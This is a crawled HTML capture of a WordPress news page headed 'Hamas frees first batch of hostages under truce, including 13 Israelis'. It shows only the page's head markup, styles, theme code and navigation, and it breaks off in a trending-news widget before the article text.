

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://publicitytop.com/2023/11/24/hamas-frees-first-batch-of-hostages-under-truce-including-13-israelis-2/
body_size: 27029
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Hamas frees first batch of hostages under truce, including 13 Israelis &#8211; Publicity top</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Feed" href="https://publicitytop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Comments Feed" href="https://publicitytop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Hamas frees first batch of hostages under truce, including 13 Israelis Comments Feed" href="https://publicitytop.com/2023/11/24/hamas-frees-first-batch-of-hostages-under-truce-including-13-israelis-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/publicitytop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://publicitytop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='extendednews-google-fonts-css'  href='https://publicitytop.com/wp-content/fonts/e411c7fd7472d20aea2cdd7979d4b79f.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/css/slick.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/css/jquery.sidr.dark.css?ver=6.0' media='all' />
<link rel='stylesheet' id='extendednews-style-css'  href='https://publicitytop.com/wp-content/themes/extendednews/style.css?ver=1.0.1' media='all' />
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://publicitytop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://publicitytop.com/wp-json/wp/v2/posts/13487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://publicitytop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://publicitytop.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://publicitytop.com/2023/11/24/hamas-frees-first-batch-of-hostages-under-truce-including-13-israelis-2/" />
<link rel='shortlink' href='https://publicitytop.com/?p=13487' />
<link rel="alternate" type="application/json+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F11%2F24%2Fhamas-frees-first-batch-of-hostages-under-truce-including-13-israelis-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F11%2F24%2Fhamas-frees-first-batch-of-hostages-under-truce-including-13-israelis-2%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://publicitytop.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-32x32.png" sizes="32x32" />
<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-180x180.png" />
<meta name="msapplication-TileImage" content="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-270x270.png" />
<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #f6f5f2;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-3 {
            background-color: #f6f5f2;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-5 {
            background-color: #161617;
            }

            #theme-block-5 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
    </style>		<style id="wp-custom-css">
			.author {
	display: none!important;
}
.entry-meta-left{
	display: none!important;
}

.site-title{
	display: none!important;
}


.header-item-left{
	margin: auto;
}

.customize-unpreviewable br {
	display: none !important;
}
.customize-unpreviewable span {
	display: none !important;
}
.footer-copyright br {
	display: none !important;
}
.footer-copyright {
	text-align:center;
	display: none;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-13487 single-format-standard wp-custom-logo right-sidebar twp-single-grid">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <div class="preloader-circle">
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-overlay-enabled" role="banner">
    
    <div class="header-navbar header-navbar-top  "  >
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                <div class="header-titles">
                    <div class="site-logo site-branding"><a href="https://publicitytop.com/" class="custom-logo-link" rel="home"><img width="725" height="192" src="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png" class="custom-logo" alt="Publicity top" srcset="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png 725w, https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629-300x79.png 300w" sizes="(max-width: 725px) 100vw, 725px" /></a><span class="screen-reader-text">Publicity top</span><h1 class="site-title">Publicity top</h1></div>                </div>
            </div>

            <div class="header-item header-item-right">
                            </div>
        </div>


    </div>
    <div class="header-navbar header-navbar-bottom">
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                
                <div class="site-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu theme-menu">
                            <li id=menu-item-108 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><a href="https://publicitytop.com">Home</a></li>
<li id=menu-item-102 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://publicitytop.com/category/news/">News</a></li>
<li id=menu-item-103 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://publicitytop.com/category/auto/">Auto</a></li>
<li id=menu-item-104 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://publicitytop.com/category/sport/">Sport</a></li>
<li id=menu-item-105 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://publicitytop.com/category/events/">Events</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="header-item header-item-right">
                
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                                        <div class="topbar-trending">
                        <button type="button" class="navbar-control navbar-control-trending-news">
                                <span class="navbar-control-trigger" tabindex="-1">
                                    <span class="navbar-controller">
                                        <span class="navbar-control-icon">
                                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                        </span>
                                        <span class="navbar-control-label">
                                            Trending News                                        </span>
                                    </span>
                                </span>
                        </button>
                    </div>
                            </div>
        </div>
        
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="extendednews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-1503" class="news-article news-article-bg mb-20 post-1503 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2023/05/0b66237b443243cbce7674c524acdc2f9c964d680580f97ed83095bc05b25c74-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2023/05/16/sky-sports-golfs-pga-championship-preview-podcast-could-we-see-a-major-winner-from-liv-at-oak-hill/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
